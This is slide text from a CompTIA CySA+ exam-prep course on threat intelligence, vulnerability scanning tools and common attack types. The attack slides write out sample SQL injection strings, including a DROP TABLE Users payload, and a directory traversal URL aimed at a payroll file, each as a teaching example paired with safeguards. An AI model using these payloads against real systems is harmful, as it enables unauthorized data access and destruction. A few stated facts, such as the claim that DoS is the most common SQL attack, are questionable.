COMPTIA CYBERSECURITY
ANALYST+ (CYSA+) COURSE
ABOUT THE EXAM
The CompTIA Cybersecurity Analyst (CySA+) certification is an IT workforce
certification that applies behavioral analytics to networks and devices to
prevent, detect and combat cybersecurity threats through continuous security
monitoring.
Obtaining CySA+ verifies that successful candidates have the knowledge and
skills required to leverage intelligence and threat detection techniques, analyze
and interpret data, identify and address vulnerabilities, suggest preventative
measures, and effectively respond to and recover from incidents.
2
ABOUT THE EXAM
3
ABOUT THE EXAM
•
•
•
•
•
Version: CS0-002
Number of questions: Minimum of 85
Types of questions: Multiple choice and performance-based
Length of test: 165 Minutes
Passing score: 750 (on a scale of 100-900)
It is recommended that CompTIA CySA+ certification candidates have the following:
• 4+ years of hands-on information security or related experience
• Network+, Security+, or equivalent knowledge
4
ABOUT THE EXAM
Domain
Percentage of Questions
1.0 Threat and Vulnerability Management
22%
2.0 Software and Systems Security
18%
3.0 Security Operations and Monitoring
25%
4.0 Incident Response
22%
5.0 Compliance and Assessment
13%
5
TEST-TAKING TIPS AND TECHNIQUES:
• The test is NOT primarily about WHAT you know. The test is primarily about HOW TO APPLY your
knowledge.
• Answer exactly what the question asks you. Do not bring in things from outside the question. No “what ifs,” no
“head tilting.”
• Answer the question holistically from a “general best practice” standpoint, NOT from how you personally do
things at your workplace.
•
Three priorities in order: 1) Human life & safety, 2) Laws and regulations, 3) Business considerations ($$$)
• How much security do you need? Enough.
• Know your acronyms. They will almost never be spelled out during the test.
• The performance-based questions are first. Skip them and do the multiple-choice questions instead.
TEST-TAKING TIPS AND TECHNIQUES:
• When answering multiple-choice questions:
•
•
•
•
Read the question completely, then all the answers before choosing an answer. You may even
need to reread the question.
When asked to choose the BEST or MOST LIKELY answer, this does imply that there may be
more than one technically correct answer. But one is going to be “more correct” than the
others.
If you don’t know the answer use process of elimination. Sometimes you can get the right
answer by eliminating the wrong ones – even if you don’t even recognize the right answer.
If you still don’t know the answer make your best guess, mark it for review, and move on.
• You shouldn’t change an answer you marked for review without a good reason.
TEST-TAKING TIPS AND TECHNIQUES:
Your CISO is worried about the possibility of zero-day attacks against your company’s
traveling laptops. Which security control would you recommend be installed on the
laptops to address her concerns?
A.
B.
C.
D.
E.
Anti-virus program
HIDS
NIPS
VPN
Host-based firewall
TEST-TAKING TIPS AND TECHNIQUES:
• When answering performance-based questions (PBQ):
•
•
•
•
•
•
•
DON’T PANIC!
Read the instructions.
What is relevant to your goal? Focus on those areas.
Break the question down into smaller tasks and work on those tasks one at a time.
For command-line questions: The Help command works and gives you a list of relevant
commands for the PBQ. (Even on a UNIX-like command line interface)
For ACL questions: Remember that order matters, ensure that the ACL lines line up with the
tasks in the order given.
Sample PBQ: simulation.comptia.org
DOMAIN 1 – THREAT AND VULNERABILITY
MANAGEMENT
• 1.1 - Explain the importance of threat data and intelligence.
• 1.2 - Given a scenario, utilize threat intelligence to support
organizational security.
• 1.3 - Given a scenario, perform vulnerability management
activities.
• 1.4 - Given a scenario, analyze the output from common
vulnerability assessment tools.
10
DOMAIN 1 – THREAT AND VULNERABILITY
MANAGEMENT
• 1.5 - Explain the threats and vulnerabilities associated
with specialized technology.
• 1.6 - Explain the threats and vulnerabilities associated
with operating in the cloud.
• 1.7 - Given a scenario, implement controls to mitigate
attacks and software vulnerabilities.
11
1.1 EXPLAIN THE IMPORTANCE OF THREAT DATA
AND INTELLIGENCE
12
INTELLIGENCE SOURCES
• Open-source intelligence
• Proprietary/closed-source intelligence
• Intelligence assessment factors:
• Timeliness
• Relevancy
• Accuracy
13
CONFIDENCE LEVELS
• Displays the assessment as to the quality and quantity of the source
information supporting judgements.
• (Example) The National Intelligence Council uses High, Medium, and Low
confidence levels.
• High: Report based on high-quality information, often from multiple sources.
• Medium: Report based on credibly-sourced and plausible information, but may not have
sufficient quality or quantity of sources to earn a higher level.
•
Low: Report based on information with questionable credibility and/or plausibility.
14
INDICATOR MANAGEMENT
•
Structured Threat Information eXpression (STIX)
•
•
•
Trusted Automated eXchange of Indicator Information (TAXII)
•
•
Open source structured language based on XML (originally) and JSON (version 2.0)
Uses Objects (e.g. attack patterns, tools) to categorize concepts and Relationships to show the
connections between them.
Application layer protocol to communicate cyber threat information between organizations;
designed for exchanging STIX information
OpenIoC
•
Open source, XML-based framework created by MANDIANT for standardizing incident detection
and analysis information.
15
INDICATOR MANAGEMENT
STIX Object/Relationship example
16
THREAT CLASSIFICATION
• Known vs. Unknown Threats: Known threats are something you can prepare
specifically for, while unknown threats require general controls.
• Zero Days: Refers to a publicly unknown threat, doesn’t have a specific fix
or mitigation by its very nature.
• Advanced Persistent Threats: Attacks where unauthorized users gain
undetected access to a system or network for an extended amount of time.
• The primary purpose is exfiltration of data, versus attempting to cause
damage.
17
THREAT ACTORS
• Nation-state
• Hacktivist
• Organized crime
• Insider Threat
•
•
Intentional
Unintentional
• Consider the:
•
•
Motivation
Skill Level
18
INTELLIGENCE CYCLE
•
•
•
•
Requirements: What are we trying to accomplish?
Collection: Harvest intelligence from various sources.
Analysis: Correlate sources into actionable data, develop use cases, perform assessments.
Dissemination: Publish and distribute the data and analysis to appropriate personnel.
• Strategic intelligence: Big picture view, addressing long-term business objectives and priorities.
• Operational intelligence: Addresses day-to-day tasks of managers and specialists.
• Tactical intelligence: Affects real-time decisions made by staff.
•
Feedback: Needed to revise and improve the intelligence process.
19
COMMODITY MALWARE
Malware that is readily available for purchase or download, whether on the open or
black market. Commodity malware is very “off the shelf” (i.e. not customized) and
tends to be easier to use. Thus, it could be acquired and used by attackers with a wide
range of skill and motivations. Likewise, the targets can vary greatly even if the same
commodity malware is used – or there may not even be specific targets!
As “generalized” software, Commodity malware often depends on commonly known
security flaws. Applying general security controls and practices (e.g. patch
management) will go a long way towards protecting against them.
20
INFORMATION SHARING AND ANALYSIS
COMMUNITIES
• ISACs (Information Sharing and Analysis Centers) for critical
infrastructure sectors established via 1988 presidential directive.
• Example sectors designated as critical infrastructures:
• Healthcare
• Financial
• Transportation (Aviation)
• Government
21
1.2 GIVEN A SCENARIO, UTILIZE THREAT INTELLIGENCE TO
SUPPORT ORGANIZATIONAL SECURITY
22
ATTACK FRAMEWORKS
• Framework: A basic structure underlying a system or concept.
(e.g. Risk Management
Framework, Control Framework)
• MITRE ATT&CK (Adversarial Tactics, Techniques, & Common Knowledge)
•
•
Created in 2013 to provide a comprehensive knowledge base of APT tactics, techniques, and
procedures (TTP).
Techniques (the “how” of an attack) are placed under various tactics (the “why” of an attack).
Procedures describe how the techniques are used “in the wild.”
• Example: Under the tactic of Privilege Escalation is the technique of Group Policy Modification. A
procedure describes how the Empire attack framework can modify Group Policy Objects to perform
the technique.
23
ATTACK FRAMEWORKS
• The Diamond Model of Intrusion Analysis
• Defines four Core Features (Adversary, Capability, Infrastructure, Victim) of any
•
•
malicious event: For every intrusion event, there exists an adversary taking a
step towards an intended goal by using a capability over infrastructure against
a victim producing a result.
Also defines six basic Meta-Features (Timestamps, Phase, Result, Direction,
Methodology, Resources) commonly used when describing events.
Increases analytic efficiency by highlighting the context and relationships of
events.
24
ATTACK FRAMEWORKS
The Diamond Model of Intrusion Analysis
25
ATTACK FRAMEWORKS
• Cyber Kill Chain
•
Lockheed Martin framework identifying seven steps actors perform during a cyber attack:
•
•
•
•
•
•
•
Reconnaissance: Initial observing of victim
Weaponization: Bundling backdoor and exploit into a deliverable payload
Delivery: Deliver malicious payload to victim
Exploitation: Exploit takes advantage of a vulnerability
Installation: Exploit installs malware on target
Command & Control: Via backdoor, attacker can manipulate and monitor target
Actions on Objectives: Complete attacker’s goals
26
THREAT RESEARCH
• Reputational: Negative business publicity or perception
• Behavioral: Victim (e.g. social engineering) and/or attacker (e.g.
motivation, signatures) behavior
• Indicators of Compromise (IoC):
“Forensic artifact or remnant of
an intrusion that can be identified on a host or network.”
27
THREAT RESEARCH
• Common Vulnerability Scoring System (CVSS)
• Part of Security Content Automation Protocol (SCAP) standards
• Methodology that scores vulnerabilities on a numerical scale
• Can be used as shorthand method to describe severity of and prioritize a
flaw.
• Should NOT be the only metric to prioritize vulnerability remediation,
business considerations and ease of mitigation must also be considered.
28
THREAT MODELING METHODOLOGIES
• Different methodologies exist but have some common factors:
• Adversary capability: What could the enemy do?
• Attack vector: What means/paths could an enemy use to reach us?
• Total attack surface: The sum of possible attack vectors.
• Impact: What is the estimated cost if the threat is realized?
• Likelihood: How likely is the threat to occur?
29
THREAT INTELLIGENCE SHARING WITH SUPPORTED
FUNCTIONS
Intelligence audience
Levels of actionable intelligence (Strategic, Operational, Tactical)
Risk management
Strategic
Security engineering
Strategic
Vulnerability management
Strategic, Operational, Tactical
Detection and monitoring
Strategic, Operational, Tactical
Incident response
Operational, Tactical
30
1.3 GIVEN A SCENARIO, PERFORM VULNERABILITY
MANAGEMENT ACTIVITIES
31
VULNERABILITY IDENTIFICATION
• Asset criticality: Influences prioritization of analysis
• Passive vulnerability scanners
•
•
•
Monitors traffic and gathers information
Does not interfere with endpoints
Used to inspect networks as opposed to focusing on a specific device at a time
• Active vulnerability scanners
•
•
•
Interacts with target systems, provides more in-depth results
Not silent or stealthy
Can accidentally exploit vulnerabilities or interfere with normal traffic
32
VULNERABILITY IDENTIFICATION
• Enumeration: Gathering information about a target and its networked systems
• Network enumeration
• Host enumeration
• Enumeration often used to create a map of a particular
network/infrastructure
• Interacts with targets
• From a attacker standpoint, follows reconnaissance
33
VALIDATION
Scan Result
Did the scan consider the
activity/setting a problem? (+/-)
Was the scan correct in its
assessment? (T/F)
True Positive: Found vulnerability
is accurately labelled as such
Yes
Yes
False Positive: Normal
activity/settings incorrectly
labelled a vulnerability
Yes
No
True Negative: Normal
activity/settings identified as such
No
Yes
False Negative: Vulnerability that
is not reported as a vulnerability
No
No
34
REMEDIATION/MITIGATION
• Configuration baseline: Provides a system with a known good template that meets minimum security
requirements.
•
Used for imaging or as a comparison
• Patching
• Test patches before installing
• Always have a backout plan when patch, patch non-critical systems first
• Consider automating the patch management process
• Hardening: Strengthening the target by reducing its attack surface
•
•
•
•
Disabling unneeded ports, services, etc.
Audit access control measures
Least privilege
Patching/updating
35
REMEDIATION/MITIGATION
• Compensating controls: Alternate controls employed when
preferred methods cannot be used; “Plan B.”
• Risk acceptance:
• Business needs ($$$) vs. Security vs. Regulatory concerns
• Management determines company’s risk appetite.
• Verification of mitigation: Always check your work!
36
SCANNING PARAMETERS AND CRITERIA
• Risks associated with scanning
activities
• Vulnerability feed
• Scope
• Credentialed vs. Non-credentialed
• Server-based vs. Agent-based
• Internal vs. external
• Special considerations:
•
•
•
•
•
•
•
Types of data
Technical constraints
Workflow
Sensitivity levels
Regulatory requirements
Segmentation
IDS/IPS/Firewall settings
37
SCANNING PARAMETERS AND CRITERIA
• Credentialed vs. Non-credentialed scans:
• Credentialed: Scanner can log in to system with provided
credentials, provides a deeper look at a system from “within.”
• Non-credentialed: Scanner can only see traffic/services exposed to
network by host. Quicker, more incomplete picture compared to
credentialed scans but is less likely to cause an incident.
38
SCANNING PARAMETERS AND CRITERIA
• Server-based vs. Agent-based
• Server-based: Traditional scan where the scanning platform
resides on a central server and reaches out to the host to be
scanned.
• Agent-based: Software agents are installed on the hosts to be
scanned and report back to the vulnerability scanner.
39
INHIBITORS TO REMEDIATION
• Memorandum of Understanding (MOU)
• Service Level Agreement (SLA)
• Organizational governance
• Business process interruptions
• Degrading functionality
• Legacy systems
• Proprietary systems
40
INHIBITORS TO REMEDIATION
•
Memorandum of Understanding (MOU)
• An agreement between parties to work towards a common goal, MOUs are NOT legally binding.
• They are more formal than a gentlemen's agreement, but tend not to contain a lot of details and
complexities.
•
Service-level agreement (SLA)
• A detailed, legally-binding contract between a service provider (either internal or external) and the end
•
user that defines the level of service and support expected from the service provider.
SLAs are output-based in that their purpose is specifically to define what the customer will receive. They
do not define how the service itself is provided or delivered.
• Should contain key metrics (e.g. response time, availability), means to validate the provided service
(auditing, pen testing), and compensation if the SLA is violated.
INHIBITORS TO REMEDIATION
• Legacy systems: Old, outdated systems still in use
• May not be able to handle modern protocols and security measures.
• Vendor support has expired.
• Proprietary systems: Systems developed in-house
• Support capabilities usually limited to original development team.
42
1.4 GIVEN A SCENARIO, ANALYZE THE OUTPUT FROM
COMMON VULNERABILITY ASSESSMENT TOOLS
43
OPEN WEB APPLICATION SECURITY PROJECT
(OWASP)
• Not-for-profit, vendor-neutral organization focused on improving
the security of software.
• Top 10 Lists of security risks
• Guides (testing guides, review guides, etc.)
• Security tools and projects
44
WEB APPLICATION SCANNER
• Interception proxies: Allows users to intercept web traffic and manipulate it
before reaching its target.
•
•
OWASP Zed Attack Proxy (ZAP): Open-source
Burp Suite
• Open source scanners:
•
•
Nikto: Linux command-line tools
Arachni
45
INTERCEPTION PROXY
OWASP ZAP
46
INTERCEPTION PROXY
Burp Suite
47
OPEN SOURCE WEB SCANNER
Nikto
48
OPEN SOURCE WEB SCANNER
Arachni
49
INFRASTRUCTURE VULNERABILITY SCANNER
• Network scanning tools.
• Examples:
• Nessus: Well-known commercial scanner, on-premise and cloud versions
• OpenVAS: Open-source developed from Nessus
• Qualys: Cloud-based commercial service
50
INFRASTRUCTURE VULNERABILITY SCANNER
Nessus
51
INFRASTRUCTURE VULNERABILITY SCANNER
OpenVAS
52
INFRASTRUCTURE VULNERABILITY SCANNER
Qualys VMDR (Vulnerability Management, Detection, and Response)
53
SOFTWARE ASSESSMENT TOOLS AND TECHNIQUES
• Static analysis: Software is not running, source code can be examined. Focus
on code logic, structure, and adherence to proper coding standards. (“What
is this supposed to do?”)
• Dynamic analysis: Software examined while running, focus is on program
behavior. (“What is this actually doing?”)
• Reverse Engineering: Deconstructing an object to reveal its design or code.
• Fuzzing: Process that sends random malformed input to a program to test its
ability to handle invalid data. Typically automated using a fuzzer tool.
54
ENUMERATION
• Nmap: Free, flexible, and popular command-line port scanning
tool.
• Three basic scans:
• Null scan: Sends 0s and no flags (nmap –sN)
• FIN scan: Sets the FIN flag (nmap –sF)
• XMAS scan: Sets FIN, PSH, URG flags (nmap –sX)
55
ENUMERATION
• Nmap
• Scan results:
•
•
•
State: open – Application is accepting connections on this port
State: open|filtered – Displayed when either packet filtering or an unresponsive
open port returns no response to Nmap.
State: closed – Port is accessible but no application listening on port, RST flag
returned if TCP scan used.
• hping: open-source analyzing tool similar to ping, but with more functionality
56
ENUMERATION
Nmap Null Scan
57
ENUMERATION
Nmap XMAS Scan
58
ENUMERATION
• Responder: Open-source tool used to poison various name resolution services such as
Link-Local Multicast Name Resolution (LLMNR) and NetBIOS Name Service (NBT-NS)
once access to internal network is gained.
•
•
•
LLMNR and NBT-NS are older protocols that act as backup name resolution methods if
DNS resolution fails.
Can fool Windows clients into giving credentials.
A form of Man-in-the-Middle (MITM) attacks.
• Responder and Nmap are examples of active enumeration techniques vs. passive
techniques such as packet sniffing.
59
ENUMERATION
How Responder works
60
ENUMERATION
• Active: Probing target systems directly to enumerate devices.
• Ping sweeps
• Port scanning
• Passive: Not directly engaging with target systems, instead relying on
stored information or information the systems are releasing into a network.
• Packet sniffing
• DNS enumeration
61
WIRELESS ASSESSMENT TOOLS
• Aircrack-ng: Suite of wireless network testing tools.
• Reaver: Uses brute force attacks against the WPS feature to retrieve
WPA/WPA2 passphrases.
• oclHashcat (aka Hashcat): Password cracker known for cracking WPA
network keys.
62
WIRELESS ASSESSMENT TOOLS
Aircrack-ng
63
WIRELESS ASSESSMENT TOOLS
Reaver
64
WIRELESS ASSESSMENT TOOLS
oclHashcat/Hashcat
65
CLOUD INFRASTRUCTURE ASSESSMENT TOOLS
• ScoutSuite: Open-source multi-cloud security auditing tool that uses
cloud APIs to perform its inspections.
• Prowler: Command-line security configuration tool for AWS
environments.
• Pacu: Open-source AWS exploitation framework, similar to
Metasploit but cloud (AWS)-based.
66
CLOUD INFRASTRUCTURE ASSESSMENT TOOLS
ScoutSuite
67
CLOUD INFRASTRUCTURE ASSESSMENT TOOLS
Prowler
68
CLOUD INFRASTRUCTURE ASSESSMENT TOOLS
Pacu
69
1.5 EXPLAIN THE THREATS AND VULNERABILITIES
ASSOCIATED WITH SPECIALIZED TECHNOLOGY
70
EMBEDDED SYSTEMS
A computer system with a dedicated function embedded within a larger
system. They are designed to perform a specific task or set of tasks
rather than be general-purpose computers. Embedded systems are
usually considered static environments; ones that aren’t expected to
change much if at all.
Examples: WiFi capability in a printer, Anti-lock braking systems, Cell
phone GPS
71
REAL-TIME OPERATING SYSTEM (RTOS)
Many operating systems perform multi-tasking, where multiple programs seem to
be executing at the same time. In reality the OS schedules individual threads of
the running programs and switches rapidly between them.
The difference between normal and real-time operating systems lie in how the OS
schedules programs. A normal OS provides a soft (non-deterministic) real time
response. An RTOS has “deadlines” attached to their processes and must respond
in a deterministic (predictable) manner to events.
72
SYSTEM ON A CHIP (SOC)
• SoC takes various computing components (e.g. CPU, Memory, I/O ports) and places
them all on the same integrated circuit.
• Advantages:
•
•
•
•
Smaller size
Improved performance
Reduced power consumption
Reduced manufacturing cost
• Disadvantage:
•
Individual SoC components can’t be replaced – the entire SoC must be replaced.
73
INTERNET OF THINGS (IOT)
• The Internet of Things (IoT) are physical devices embedded with sensors and
systems
that allow them to connect and communicate with other devices across networks.
• Examples: Smart TVs, gaming consoles, video doorbells, monitored pacemakers
• Concerns:
•
•
•
Security
Privacy
Platform fragmentation
74
MOBILE DEVICES
• Vulnerabilities
• Insecure web browsing/Wi-Fi connectivity
• Lost/stolen devices
• Malicious downloads
• Lack of updating/patching
• GPS/geotagging
• BYOD vs. organization-issued devices
• Mobile device management (MDM)
75
FIELD-PROGRAMMABLE GATE ARRAY (FPGA)
• Integrated circuits that are designed to be configured by the customer after
purchase. This allows the customer to customize the FPGA for their specific
needs, versus requiring the vendor to program it completely prior to delivery.
• FPGAs can be either one-time or multi-programmable and are used in
multiple sectors such as wireless communications, aerospace, and medical
fields.
76
INDUSTRIAL CONTROL SYSTEMS (ICS)
•
Systems used to manage industrial operations and processes. Common examples:
•
•
•
Programmable Logic Controllers (PLC)
Distributed Control Systems (DCS)
Supervisory Control and Data Acquisition (SCADA): Prioritizes data gathering and allows operators remote
access to various control modules throughout the architecture. Often uses a communication protocol called
Modbus to relay commands back and forth.
•
Vendor considerations
•
Restrict access to ICS/SCADA
•
•
•
•
Airgap
Modbus has no inherent security
Perimeter network protection
Physical access control
77
OTHER SPECIALIZED TECHNOLOGIES
• Physical Access Control System (PACS): Centralized control and monitor of
surveillance, locks, and alarms
• Building automation systems: HVACs, Fire control, Power & lighting
• Vehicles and drones
•
The CAN (Controller Area Network) bus allows control units (e.g. ABS, airbags, power
windows) to communicate without requiring a computer.
•
Security concerns: 2014 Jeep Cherokee hack
• Workflow and process automation systems
78
1.6 EXPLAIN THE THREATS AND VULNERABILITIES
ASSOCIATED WITH OPERATING IN THE CLOUD
79
CLOUD SERVICE MODELS
•
Software as a Service (SaaS)
•
•
•
•
No local hardware or software required, just web site connectivity
All technical issues handled by vendor
Minimal consumer customization and control
Platform as a Service (PaaS)
• “The capability provided to the consumer is to deploy onto the cloud infrastructure consumer-created or acquired
applications….” (NIST SP 800-145)
•
•
Allows the consumer cost-effective app development and deployment without worrying about the underlying structure
Infrastructure as a Service (IaaS)
• Consumer obtains access to cloud infrastructure (e.g. virtual servers, software, networks)
• Consumer maintains complete control of software (includes OS & apps), while vendor manages the infrastructure
80
CLOUD DEPLOYMENT MODELS
• Public: Provisioned for use by general public.
• Private: Provisioned for exclusive use by a single organization.
• Community: Provisioned for exclusive use by a group of
organizations that share a common interest.
• Hybrid: A combination of any of the above cloud models.
81
OTHER CLOUD SERVICE MODELS
•
Function as a Service (FaaS)/Serverless architecture: Similar to PaaS in that the consumer provides
code to be run on the cloud. The cloud provider will find a server to run the code, and to handle
any scaling up as necessary. Called “serverless” because there is no specific server assigned to the
code.
• Customer is charged only for the time the function is run. (“on-demand”)
• The scaling is what sets FaaS apart from PaaS. FaaS’s scaling is automatic/ transparent while PaaS
requires the customer to request and pay for more server processes.
•
Infrastructure as Code (IaC):
• Uses definition files to provision IT infrastructure as opposed to configuring the components
•
•
manually or via configuration tools/interfaces.
Provides improved consistency by ensuring the same environment every time.
Key element of the DevOps process.
82
CLOUD OPERATING CONCERNS
• Insecure Application Programming Interfaces (API)
• Improper Key Management
• Unprotected Storage
• Logging and Monitoring
• Insufficient logging and monitoring
• Inability to access logs
83
1.7 GIVEN A SCENARIO, IMPLEMENT CONTROLS TO
MITIGATE ATTACKS AND SOFTWARE VULNERABILITIES
84
ATTACK TYPES
• XML attacks
• SQL injection
• Overflows: Buffer, Integer, Heap
• Remote code execution
• Directory traversal
• Privilege escalation
• Credential stuffing
• Impersonation
• Man-in-the-middle attack
• Rootkit
• XSS: Reflected, Persistent, DOM
85
ATTACK TYPES
• XML (eXtensible Markup Language) is a very widely-used markup language that
defines how data is formatted on the Web.
•
Example:
<name>
<first name>John</first name>
<last name>Doe</last name>
</name>
• Insecurely configured XML modules are susceptible to numerous attacks, XML
injection is one of the most common.
86
ATTACK TYPES
• XML injection
•
Attack technique used to manipulate or compromise the logic of an XML application or
service.
•
Injection inserts malicious content into the XML message/document, and can result in DoS
(e.g. “Billion laughs” attack), data disclosure, and/or data manipulation.
•
Countermeasures:
•
•
Input validation
XML Schemas
ATTACK TYPES – XML INJECTION
Billion Laughs
ATTACK TYPES
•
SQL injection
• SQL commands are inserted into data-plane input.
DoS is the most common SQL attack, also allows an attacker
to read/affect the database via the user interface
•
Examples:
•
User ID = ‘ ‘ or 1=1;--
•
•
User ID = Jsmith’); DROP TABLE Users;--
•
•
Attempts to login as the database admin
Deletes the User Records
Safeguards:
•
•
•
Parameterized queries
Stored procedures
Input validation
89
ATTACK TYPES
SQL Injection
90
ATTACK TYPES
•
Buffer overflow: Attacks that attempt to place more data in a buffer than it can hold.
• Causes memory in adjacent (unrelated) areas to be overwritten
• If successful, can cause DoS or privilege escalation
• NOP sled/NOP slide: A common technique used in buffer overflows consisting of a list of No-Operation instructions
•
• \x90, 0x90
Countermeasures:
•
•
•
•
•
Fuzzing
Input validation (bounds checking)
NX/XN (no-execute/eXecute Never) bits
Patch management
A Heap overflow is a Buffer overflow that affects Heap memory (stores program data, used throughout application
execution) as opposed to Stack memory (stores local variables and function calls, short-lived memory).
• Sometimes caused by Memory Leaks as opposed to a malicious attack
91
ATTACK TYPES
• Integer overflow:
• Caused when a number is placed inside a variable of insufficient size to hold
it.
• Not always caused intentionally, sometimes caused due to poor programming
and design.
92
ATTACK TYPES
• Remote code execution: When an attacker can access a victim’s
system and arbitrarily run code on it, even though they do not
have physical access.
• Countermeasures:
• Patch management
93
ATTACK TYPES
• Directory traversal: Attack that exploits a lack of security validation to gain access to
off-limits files. AKA “dot-dot-slash” (../), “path traversal,” “directory climbing.”
•
•
Example: http://www.myserver.com/show.asp?view= ../ ../ ../ ../Payroll/Mar2016.xls
Safeguards: Input validation, patch management
• Privilege escalation: Gaining increased access on a target than is normally allowed
to that user.
•
•
•
Vertical: Higher level of access (User gains admin privileges).
Horizontal: Same level of access but to areas the user shouldn’t have access to (HR User gains
access to Payroll area).
Safeguards: Least privilege, Access audits
94
ATTACK TYPES
• Password spraying: Brute force variation that uses a password against multiple
accounts, then a second, third, etc., versus those same accounts.
•
•
•
Compare to normal brute forcing where the attacker uses multiple passwords against a single
account.
Intent is to sidestep common account lockout procedures.
Also effective when any access to the internal network suffices.
• Credential stuffing: Attackers use username/password combinations from
compromised websites and try them on different, unrelated websites.
•
Effective against users that repeat passwords repeatedly on different websites
• Safeguards: Multi-factor authentication (MFA), Strong password practices
95
ATTACK TYPES
Haveibeenpwned.com
96
ATTACK TYPES
• Impersonation
• Assuming another’s identity, either physically or virtually
• Man-in-the-Middle (MITM)
• Active attack that intercepts traffic between two endpoints
• Attacker can deny or change information flow
• Examples: ARP Poisoning, Replay attacks
• Safeguards: Mutual authentication, encryption
97
ATTACK TYPES
• Session Hijacking
• An attacker learns the session ID assigned to a user and can take over
their web session
• Safeguard: Encryption, random session keys, secondary challenges (IP
checks, re-authentication requests in-session)
98
ATTACK TYPES
Session Hijacking
99
ATTACK TYPES
• Rootkit
• Software that looks to get admin/root-level access to a system, often by
defeating the security kernel
• Can be difficult to detect, as rootkits may subvert the software designed
to detect it.
• Safeguards: System hardening, Integrity checking (code signing), Memory
dumps
100
ATTACK TYPES
• Cross-site Scripting (XSS)
• Attacker tricks a browser into thinking malicious scripts are coming from a
website it’s visiting.
• Because the browser assumes the scripts legitimately came from the website it
visited, it will execute them.
• Could be used to steal cookies, redirect the user to malicious websites, perform
keylogging, etc.
• Do not confuse with Cross-site Request Forgery (XSRF), where malicious scripts
fake requests from a user browser to trick a server into doing something.
101
ATTACK TYPES
• Three types of cross-site scripting:
•
Persistent: Malicious code stored on the web server directly, will attempt to run on any
host that visits the web page.
•
Reflected: Attack that “reflects” malicious script off a vulnerable website, tricking users’
browsers into thinking the script came from the site.
•
Document Object Model (DOM): Modifies the DOM environment in the user’s browser so
that responses from a website have malicious code added by the client device.
•
•
Can be considered client-side XSS, as the vulnerability exists on the client not the server.
Safeguard: Input/output validation, encoding
102
ATTACK TYPES
Persistent XSS
103
ATTACK TYPES
Reflected XSS
104
ATTACK TYPES
DOM XSS
105
VULNERABILITIES
• Improper error handling
• Dereferencing
• Insecure object reference
• Race conditions
• Broken authentication
• Sensitive data exposure
• Insecure components
• Insufficient logging and
monitoring
• Weak or default configurations
• Use of insecure functions
• strcpy
106
VULNERABILITIES
• Error handling
• An Error "indicates serious problems that a reasonable application should not try to catch,“ meaning that
•
the app is going to crash – errors can only be resolved by fixing the code.
For security reasons, error messages presented to the user should be generic while being meaningful to a
user and useless to an attacker.
•
Examples:
•
•
“Incorrect username”or “Incorrect password”
“File not found” vs. “Access denied”
• Error logs should be detailed to assist developers with diagnostics.
107
VULNERABILITIES
• Dereferencing
•
In programming, pointers contain a memory address that contains a value. Dereferencing
a pointer means to access that value.
•
•
NULL Pointer: A pointer that is not pointing to a valid object or function.
NULL pointer dereferencing is usually caused by programming errors or race conditions,
and typically leads to a program crash (NullPointerException).
108
VULNERABILITIES
• Insecure object reference:
• Also known as Insecure Direct Object Reference, this vulnerability exposes
references to an internal object. By doing so, it allows an attacker to
make assumptions about how the elements are stored and could allow
unauthorized access.
109
VULNERABILITIES
• Race Condition
• When systems are dependent on the timing of certain uncontrolled events in a
process, race conditions can occur if the events happen in an undesired order
and modify resources in an unexpected way.
• Also known as Time of check/time of use (TOC/TOU) attack, especially when
related to access/authorization matters.
• Safeguards: Lock system resources while accessed, perform check/use
simultaneously if possible.
110
VULNERABILITIES
•
Broken authentication: “Application functions related to authentication and session
management are often implemented incorrectly, allowing attackers to compromise passwords,
keys, or session tokens, or to exploit other implementation flaws to assume other users’
identities temporarily or permanently.” (OWASP)
•
Sensitive data exposure: “Attackers may steal or modify such weakly protected data to
conduct credit card fraud, identity theft, or other crimes. Sensitive data may be compromised
without extra protection, such as encryption at rest or in transit, and requires special
precautions when exchanged with the browser.” (OWASP)
•
Two of the latest OWASP Top 10 Web Application Security Risks top three.
111
VULNERABILITIES
• Use of insecure functions
• Using functions with inherent security flaws make the code it’s used in
weaker.
• Pay attention to code libraries as well!
• strcpy (string copy) is a notably insecure C function that doesn’t perform
bounds checking, possibly allowing buffer overflow attacks to occur.
112
DOMAIN 2 – SOFTWARE AND SYSTEMS SECURITY
• 2.1 - Given a scenario, apply security solutions for
infrastructure management.
• 2.2 – Explain software assurance best practices.
• 2.3 - Explain hardware assurance best practices.
113
2.1 GIVEN A SCENARIO, SECURITY SOLUTIONS FOR
INFRASTRUCTURE MANAGEMENT
114
CLOUD VS. ON-PREMISES
• Cost & Convenience vs. Control
• Multitenancy issues
• Authentication/Authorization issues
• Legal liability
• Provider’s use of data
• Data jurisdiction and sovereignty
115
ASSET TAGGING
• Placing tags or labels on your physical assets for easier
identification, tracking, and recovery.
• Examples: Barcodes, RFID, QR codes
116
SEGMENTATION
• Physical
• Intranet: Corporate internal network
• Internet: Outside public network, where most attacks come from
• Extranet: Network earmarked for a company’s vendors, business partners, etc.
• Demilitarized zone (DMZ): AKA perimeter network, a subnet which contains a
company’s public-facing servers.
•
•
Sits between Internet and other networks (Intranet, Extranet)
Bastion hosts: Hardened systems residing in the DMZ.
117
SEGMENTATION
Network Segmentation
118
SEGMENTATION
• Virtual:
• Virtual LANs (VLAN)
• Virtual Machines
• Jump Box (AKA Jump Server)
• Hardened system connecting two networks in order to provide
isolated, controlled access to the private network
119
SEGMENTATION
VLANs
120
SEGMENTATION
Figure 3-4 Jump Servers (Jump Boxes)
121
SEGMENTATION
• System Isolation
• Group Policy settings
•
• Managed: On same domain as isolated system, Group Policy applies
• Unmanaged: Not on same domain, cannot access isolated system
• Excepted: Unmanaged but given an exception to access isolated system
Air Gap: Disconnected from other networks (Total isolation)
• Not foolproof, especially if removable media is involved (e.g. Stuxnet)
• Sheep dip computer: Dedicated, isolated computer for testing removable media for
malware before they interact with production devices.
122
SEGMENTATION
Server Isolation via Group Policy
123
NETWORK ARCHITECTURE
• Physical
• SDN
• Virtual private cloud (VPC)
• Virtual private network (VPN)
124
NETWORK ARCHITECTURE
• Physical architecture
• Install security devices (Firewalls, IDS/IPS, UTM, etc.)
• Employ defense-in-depth (layered security)
• Employ vendor diversity
125
NETWORK ARCHITECTURE
Old school patch panels
126
NETWORK ARCHITECTURE
• Software defined network (SDN)
• Dynamic, programmable network configuration
• Allows flexible, faster, granular use and management of
resources
• Centralized, open standard, vendor-neutral
• Has three planes (Application, Control, Data)
127
NETWORK ARCHITECTURE
Software Defined Networking (SDN) architecture
128
NETWORK ARCHITECTURE
• Virtual private cloud (VPC)
• On-demand, configurable pool of resources within a public
cloud
• Private cloud inside a public cloud
